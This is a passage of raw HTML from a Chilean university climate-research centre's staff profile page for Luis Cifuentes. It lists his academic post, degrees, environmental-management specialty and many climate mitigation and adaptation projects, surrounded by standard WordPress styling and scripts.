var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular personas-template-default single single-personas postid-612 wp-custom-logo wp-theme-ucurantiacos" >
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5PTGZM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="uc-header position-relative">
    <div id="uc-global-topbar"></div>    <nav class="uc-navbar ">
        <!-- Menú para versión Escritorio -->
        <div class="container d-none d-lg-block">
            <div class="row">
                <div class="col-lg-3">
                    <a href="https://cambioglobal.uc.cl" rel="home" aria-current="page">
                        <img src="[data-uri]" class="custom-logo-brand object-fit-contain lazyload ewww_webp_lazy_load" alt="" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" decoding="async" width="2150" height="651" data-eio-rwidth="2150" data-eio-rheight="651" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png.webp"><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" class="custom-logo-brand object-fit-contain" alt="" data-eio="l"></noscript>
                    </a>
                </div>
                <div class="col-lg-9">
                <ul class="uc-navbar_nav"> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/quienes-somos/" class="uc-btn btn-inline " >Quiénes somos<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/sobre-el-centro/" class="uc-btn" >Sobre el centro</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros/" class="uc-btn" >Nosotros</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/colaboradores/" class="uc-btn" >Colaboradores</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/oportunidades-laborales/" class="uc-btn" >Oportunidades laborales</a></li></ul></li> <li class="nav-item "><a href="https://cambioglobal.uc.cl/proyectos/" class="uc-btn btn-inline " >Proyectos</a></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/investigacion/" class="uc-btn btn-inline " >Investigación<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/investigacion/lineas-de-investigacion/" class="uc-btn" >Líneas de investigación</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/" class="uc-btn" >Publicaciones</a></li></ul></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/extension/" class="uc-btn btn-inline " >Extensión<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/columnas-de-opinion/" class="uc-btn" >Columnas de opinión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/publicaciones-de-extension/" class="uc-btn" >Publicaciones de extensión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/seminarios/" class="uc-btn" >Seminarios</a></li></ul></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/recursos/" class="uc-btn btn-inline " >Recursos<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/que-es-el-cambio-global/" class="uc-btn" >¿Qué es el cambio global?</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/presentaciones-de-difusion/" class="uc-btn" >Presentaciones de difusión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/anuarios/" class="uc-btn" >Anuarios</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/glosario/" class="uc-btn" >Glosario</a></li></ul></li> <li class="nav-item "><a href="https://cambioglobal.uc.cl/contacto/" class="uc-btn btn-inline " >Contacto</a></li></ul>                </div>
            </div>
        </div>
        <!-- Menú para versión Móvil -->
        <div class="uc-navbar_mobile navbar_mobile-slide d-block d-lg-none">
            <div class="uc-navbar_mobile-bar navbar-brand">
            <div class="uc-navbar_mobile-logo navbar-light">
                <a href="https://cambioglobal.uc.cl" rel="home" aria-current="page">
                    <img width="260" height="75" src="[data-uri]" class="custom-logo-brand object-fit-contain lazyload ewww_webp_lazy_load" alt="" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" decoding="async" data-eio-rwidth="2150" data-eio-rheight="651" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png.webp"><noscript><img width="260" height="75" src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" class="custom-logo-brand object-fit-contain" alt="" data-eio="l"></noscript>
                </a>
            </div>
            <a href="javascript:void(0);" class="uc-navbar_mobile-button">
                <span class="uc-icon"></span>
            </a>
            </div>
            <div class="uc-navbar_mobile-content">
                <ul class="uc-navbar_mobile-list position-relative"><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/quienes-somos/" >Quiénes somos</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Quiénes somos</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/sobre-el-centro/" >Sobre el centro</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros/" >Nosotros</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/colaboradores/" >Colaboradores</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/oportunidades-laborales/" >Oportunidades laborales</a></li></ul></li><li class="list-item "><a href="https://cambioglobal.uc.cl/proyectos/" >Proyectos</a></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/investigacion/" >Investigación</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Investigación</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/investigacion/lineas-de-investigacion/" >Líneas de investigación</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/" >Publicaciones</a></li></ul></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/extension/" >Extensión</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Extensión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/columnas-de-opinion/" >Columnas de opinión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/publicaciones-de-extension/" >Publicaciones de extensión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/seminarios/" >Seminarios</a></li></ul></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/recursos/" >Recursos</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Recursos</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/que-es-el-cambio-global/" >¿Qué es el cambio global?</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/presentaciones-de-difusion/" >Presentaciones de difusión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/anuarios/" >Anuarios</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/glosario/" >Glosario</a></li></ul></li><li class="list-item "><a href="https://cambioglobal.uc.cl/contacto/" >Contacto</a></li></ul>                <div class="uc-navbar_mobile-direct">
                    <div class="uc-subtitle mb-12">Accesos Directos</div>
                                                <a href="http://uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Ir al sitio UC                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="http://bibliotecas.uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Biblioteca                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://donaciones.uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Donaciones                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://sso.uc.cl/cas/login" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Mi Portal UC                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://correo.uc.cl" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Correo                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://twitter.com/CambioGlobalUC" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        <img src="[data-uri]" alt="Twitter" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" alt="Twitter" data-eio="l"></noscript>
                                                                        Twitter                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://www.facebook.com/CambioGlobalUC/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        <img src="[data-uri]" alt="Facebook" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" alt="Facebook" data-eio="l"></noscript>
                                                                        Facebook                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                                                                                                    </div>
            </div>
        </div>
    </nav>
</header><!-- Parsed and cached: {"time":"2025-04-22 08:32:12","type":"tangible_layout","id":134} -->
<div class="container ">
    <ol class="uc-breadcrumb flex-wrap mt-12 mb-32">
        <li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/">Inicio</a><i class="uc-icon">keyboard_arrow_right</i></li>
        <li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/quienes-somos">Quiénes somos</a><i class="uc-icon">keyboard_arrow_right</i></li>
        <li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros">Nosotros</a><i class="uc-icon">keyboard_arrow_right</i></li>
        <li class="uc-breadcrumb_item current">
            Luis Cifuentes
        </li>
    </ol>
</div>


<div class="container pb-60">
    <div class="row">
        <div class="col-12">
            <h1 class="uc-title mb-32" style="color: #4574B6;">
                Luis Cifuentes
            </h1>
        </div>
    </div>
    <div class="row">
        <div class="col-md-9 order-md-1 order-2">
            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Cargo
                    </p>
                    <p class="mb-24">
                        Profesor Asociado
                    </p>
                </div>
            
            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Email
                    </p>
                    <p class="mb-24">
                        lac@ing.puc.cl
                    </p>
                </div>
            

            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Facultad
                    </p>
                    <p class="mb-24">
                        Facultad de Ingeniería
                    </p>
                </div>
            
            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Departamento
                    </p>
                    <p class="mb-24">
                        Departamento de Ingeniería Industrial y de Sistemas
                    </p>
                </div>
            
            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Título
                    </p>
                    <p class="mb-24">
                        Ingeniero Civil, Pontificia Universidad Católica de Chile
                    </p>
                </div>
            

            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Post-grados
                    </p>
                    <p>Ph.D., Carnegie Mellon University</p>

                </div>
            
            
                <div class="mb-4">
                    <p class="text-weight--bold mb-0">
                        Áreas de Especialización
                    </p>
                    <p>Gestión ambiental</p>

                </div>
            
            
                <p class="text-weight--bold mb-0">
                    Proyectos
                </p>
                <ul>
                                            
                                            
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/riesgo-climatico-elsoldado-agloamerican-sur/">
                                    Análisis de riesgo climático en comunidades locales dentro del área de influencia mina El Soldado, Anglo American Sur
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/modelacion-y-estimacion-de-costos-para-explorar-oportunidades-de-mitigacion-mas-alla-de-la-ndc-de-chile/">
                                    Modelación y estimación de costos para explorar oportunidades de mitigación más allá de la NDC de Chile
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/estudio-de-la-asociacion-de-cambios-en-temperatura-y-efectos-en-la-salud-relaciones-exposicion-respuesta/">
                                    Estudio de la asociación de cambios en temperatura y efectos en la salud (relaciones exposición-respuesta)
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/desarrollo-de-una-metodologia-y-evaluacion-para-un-indice-de-transparencia-basado-en-las-disposiciones-del-marco-de-transparencia-reforzado/">
                                    Desarrollo de una metodología y evaluación para un índice de transparencia basado en las disposiciones del Marco de Transparencia Reforzado
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/indicadores-para-el-monitoreo-y-evaluacion-del-progreso-de-la-adaptacion-al-cambio-climatico-a-nivel-nacional/">
                                    Indicadores para el Monitoreo y Evaluación del Progreso de la Adaptación al Cambio Climático a Nivel Nacional
                                </a>
                            </li>
                        
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/climate-action-teams-modelling-exercise-for-chile-progress-report/">
                                    Climate Action Teams, Modelling Exercise for Chile Progress Report
                                </a>
                            </li>
                        
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/opciones-para-alcanzar-la-carbono-neutralidad-en-chile/">
                                    Opciones para alcanzar la carbono neutralidad en Chile
                                </a>
                            </li>
                        
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/mapa-de-vulnerabilidad-ante-el-cambio-climatico-para-chile/">
                                    Mapa de Vulnerabilidad ante el cambio climático para Chile
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/elaboracion-de-borrador-del-capitulo-vulnerabilidad-del-pais-y-su-adaptacion-al-cambio-climatico-para-la-cuarta-comunicacion-nacional-sobre-cambio-climatico/">
                                    Elaboración de borrador del capítulo “Vulnerabilidad del país y su Adaptación al Cambio Climático” para la Cuarta Comunicación Nacional sobre Cambio Climático
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/tercera-comunicacion-de-cambio-climatico-capitulo-3-vulnerabilidad-del-pais-y-adaptacion-a-cambio-climatico/">
                                    Tercera Comunicación de Cambio Climático, Capítulo 3: Vulnerabilidad del País y adaptación a cambio climático
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/pre-factibilidad-tecnica-y-economica-para-alternativas-de-recuperacion-de-energia-de-metano-en-vertederos-de-la-zona-centro-y-sur-de-chile-epagmi/">
                                    Pre-factibilidad técnica y económica para alternativas de recuperación de energía de metano en vertederos de la zona centro y sur de Chile EPAGMI
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/calculo-de-la-huella-de-carbono-corporativa-de-transelec-s-a/">
                                    Cálculo de la Huella de Carbono Corporativa de Transelec S.A
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/proyeccion-escenario-linea-tendencial-2012-y-escenarios-de-mitigacion-de-los-sectores-de-generacion-electrica-y-otros-centros-de-transformacion/">
                                    Proyección Escenario Línea Tendencial 2012 y Escenarios de Mitigación de los Sectores de Generación Eléctrica y otros Centros de Transformación
                                </a>
                            </li>
                        
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/marco-estrategico-para-la-adaptacion-de-la-infraestructura-al-cambio-climatico/">
                                    Marco Estratégico para la adaptación de la infraestructura al cambio climático
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/fortalecimiento-de-las-capacidades-para-enfrentar-los-desafios-del-cambio-climatico-en-chile/">
                                    Fortalecimiento de las capacidades para enfrentar los desafíos del cambio climático en Chile
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/plan-nacional-de-adaptacion-al-cambio-climatico/">
                                    Plan Nacional de Adaptación al Cambio Climático
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/mitigando-el-cambio-climatico-en-chile-cuanto-cuesta/">
                                    Mitigando el Cambio Climático en Chile: ¿Cuánto cuesta?
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/diagnostico-de-la-problematica-de-mitigacion-de-emisiones-gei/">
                                    Diagnóstico de la problemática de mitigación de emisiones GEI
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/estimaciones-de-costo-y-potencial-de-abatimiento-de-emisiones-de-gases-de-efecto-invernadero-para-diferentes-escenarios-futuros/">
                                    Estimaciones de Costo y Potencial de Abatimiento de Emisiones de Gases de Efecto Invernadero para Diferentes Escenarios Futuros
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/analisis-de-opciones-futuras-de-mitigacion-de-gases-de-efecto-invernadero-para-chile-en-el-sector-energia/">
                                    Análisis de opciones futuras de mitigación de gases de efecto invernadero para Chile en el sector Energía
                                </a>
                            </li>
                        
                                            
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/diagnostico-de-los-desafios-planteados-por-el-cambio-climatico-en-chile/">
                                    Diagnóstico de los desafíos planteados por el Cambio Climático en Chile
                                </a>
                            </li>
                        
                                            
                            <li>
                                <a href="https://cambioglobal.uc.cl/proyecto/estudio-regional-sobre-economia-del-cambio-climatico-en-sudamerica/">
                                    Estudio regional sobre economía del cambio climático en Sudamérica
                                </a>
                            </li>
                        
                                            
                                            
                                            
                                            
                    
                </ul>

            

        </div>
        <div class="col-md-3 order-md-2 order-1 mb-24">
            
                <img src="[data-uri]" alt="Luis Cifuentes" class="img-fluid lazyload ewww_webp_lazy_load" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg" decoding="async" width="220" height="330" data-eio-rwidth="220" data-eio-rheight="330" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg.webp" /><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/Cifuentes.jpg" alt="Luis Cifuentes" class="img-fluid" data-eio="l" /></noscript>
            
        </div>
    </div>

</div><footer class="uc-footer ">
    <div class="container pb-80">
  <div class="row align-items-center justify-content-between">
    <div class="col-lg-4 mb-32">
            <img src="[data-uri]" class="attachment-full size-full lazyload ewww_webp_lazy_load" alt="Pontifica Universidad Católica de Chile" loading="lazy"  data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png" decoding="async" width="280" height="85" data-eio-rwidth="280" data-eio-rheight="85" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png.webp"><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png" class="attachment-full size-full" alt="Pontifica Universidad Católica de Chile" loading="lazy"  data-eio="l"></noscript>

      <div class="uc-subtitle color-white mt-32 mb-16">Centro Cambio Global UC</div>
              <div class="mb-16">Vicuña Mackenna 4860, Macul</div>
                          <div class="mb-16"><i class="uc-icon">phone</i> +569 5504 4137</div>
            <ul class="uc-footer_social">
        <!-- agregar enlaces a redes sociales correspondientes -->
                  <li>
            <a href="https://twitter.com/CambioGlobalUC" target="_blank" rel="noopener noreferrer">
              <img src="[data-uri]" alt="Twitter" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" alt="Twitter" data-eio="l"></noscript>
            </a>
          </li>
                          <li>
            <a href="https://www.facebook.com/CambioGlobalUC/" target="_blank" rel="noopener noreferrer">
              <img src="[data-uri]" alt="Facebook" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" alt="Facebook" data-eio="l"></noscript>
            </a>
          </li>
                                              </ul>
    </div>
    <div class="col-lg-4 text-left text-lg-right mb-32">
      <div class="uc-footer_list-title">
        <p>
          Acreditación
        </p>
        <a href="https://acreditacion.uc.cl/" target="_blank">
          <img src="[data-uri]" style="max-width: 135px;" alt="Logo de la Comisión Nacional de Acreditación" class="img-fluid lazyload" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg" decoding="async"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg" style="max-width: 135px;" alt="Logo de la Comisión Nacional de Acreditación" class="img-fluid" data-eio="l"></noscript>
        </a>
      </div>

    </div>
        <div class="col-lg-12 mt-24">
      <a href="https://protecciondedatos.uc.cl/politicas " target="_blank"><i class="uc-icon icon-shape--rounded mr-4">verified_user</i>Políticas de Privacidad</a>
    </div>
  </div>
</div><div id="uc-global-footer"></div></footer>
    <div class="uc-dev-footer">
        <div class="container">
            <ul class="uc-footer-dev_content">
                                    <li>Diseño y desarrollo: <a href="https://www.urantiacos.cl/" target="_blank" rel="noopener noreferrer" class="">Urantiacos</a></li>
                    <li>Sitio administrado por: Centro UC Cambio Global</li>
                                <li>Utilizando el <a href="https://kitdigital.uc.cl/" target="_blank" rel="noopener noreferrer" class="">Kit Digital UC</a></li>
            </ul>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ucurantiacos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/RestApi.js?ver=1" id="restApi-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/PostsList.js?ver=1" id="postsList-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/app.js?ver=1" id="app-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cambioglobal.uc.cl/wp-includes/js/wp-emoji-release.min.js?ver=cafc4879bf32dfe0ed9a56ae2d5c6af1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cambioglobal.uc.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
